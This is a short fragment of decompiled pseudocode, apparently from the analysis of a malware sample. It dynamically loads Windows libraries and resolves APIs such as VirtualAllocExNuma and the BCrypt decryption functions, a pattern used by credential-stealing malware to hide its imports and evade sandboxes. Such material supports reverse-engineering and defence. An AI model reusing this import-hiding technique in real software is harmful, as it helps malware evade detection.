 LibraryA = LoadLibraryA(STR_KERNEL32_DLL);
v1 = LibraryA;
if ( LibraryA )
{
LoadLiberaryA_ = GetProcAddress(LibraryA, STR_LoadLibraryA);
GetProcAddress_0 = GetProcAddress(v1, STR_GetProcAddress);
dword_4D9840 = GetProcAddress_0(v1, STR_VirtualAllocExNuma);
}
LiberaryA = LoadLiberaryA_(STR_BCRYPT_DLL);
hModule = LoadLiberaryA_(STR_CRYPT32_DLL);
v3 = LoadLiberaryA_(STR_advapi32_dll);
v4 = LoadLiberaryA_(STR_wininet_dll);
v5 = LoadLiberaryA_(STR_gdi32_dll);
v9 = LoadLiberaryA_(STR_ole32_dll);
v10 = LoadLiberaryA_(STR_user32_dll);
v7 = LoadLiberaryA_(STR_psapi_dll);
if ( LiberaryA )
{
API_BCryptCloseAlgorithmProvider = GetProcAddress_0(LiberaryA, STR_BCryptCloseAlgorithmProvider);
API_BCryptDestroyKey = GetProcAddress_0(LiberaryA, STR_BCryptDestroyKey);
API_BCryptOpenAlgorithmProvider = GetProcAddress_0(LiberaryA, STR_BCryptOpenAlgorithmProvider);
API_BCryptSetProperty = GetProcAddress_0(LiberaryA, STR_BCryptSetProperty);
API_BCryptGenerateSymmetricKey = GetProcAddress_0(LiberaryA, STR_BCryptGenerateSymmetricKey);
API_BCryptDecrypt = GetProcAddress_0(LiberaryA, STR_BCryptDecrypt);
}